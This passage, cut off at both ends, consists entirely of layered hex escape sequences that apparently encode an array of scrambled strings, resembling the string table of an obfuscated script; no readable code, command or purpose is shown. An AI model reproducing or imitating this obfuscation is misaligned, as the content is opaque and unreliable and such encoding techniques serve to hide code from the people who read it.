5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x33\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x34\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x43\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x65\x5c\x5c\